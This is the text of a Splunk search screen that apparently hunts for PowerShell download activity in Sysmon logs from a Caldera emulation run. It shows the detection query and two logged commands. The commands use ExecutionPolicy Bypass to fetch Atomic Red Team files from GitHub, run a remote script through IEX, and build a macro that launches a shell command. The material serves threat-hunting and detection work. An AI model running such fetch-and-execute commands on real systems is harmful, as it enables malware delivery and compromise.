 New Search
Save As ▾ Create Table View Close
1 index=caldera source="WinEventLog:Microsoft-Windows-Sysmon/Operational" (CommandLine="*Invoke-WebRequest*" OR CommandLine="*IEX*")
| stats values(CommandLine) as "Command Lines" values(ParentImage) as "Parent Images" by _time host
All time ▾
✓ 2 events (before 5/23/22 7:20:16.000 PM) No Event Sampling ▾ Job ▾ Smart Mode ▾
Events Patterns Statistics (2) Visualization
20 Per Page ▾ Format Preview ▾
_time host Command Lines Parent Images
2022-05-23 19:03:48
DESKTOP-
E7ND2DL
powershell.exe -ExecutionPolicy Bypass -C "$url = 'https://github.com/redcanaryco/atomic-red-
team/raw/master/atomics/T1566.001/bin/PhishingAttachment.xlsm'; [Net.ServicePointManager]::SecurityProtocol =
[Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri $url -OutFile $env:TEMP\PhishingAttachment.xlsm"
C:\Users\Public\manx.go-
windows.exe
2022-05-23 19:04:13
DESKTOP-
E7ND2DL
powershell.exe -ExecutionPolicy Bypass -C "[Net.ServicePointManager]::SecurityProtocol =
[Net.SecurityProtocolType]::Tls12; IEX (iwr \"https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1\" -UseBasicParsing); $macrocode = \"   Open
`\"C:\Users\Public\art.jse`\" For Output As #1`n   Write #1, `\"WScript.Quit`\"`n   Close #1`n   Shell`$ `\"ping
8.8.8.8`\"`n\"; Invoke-MalDoc -macroCode $macrocode -officeProduct \"Word\""
C:\Users\Public\manx.go-
windows.exe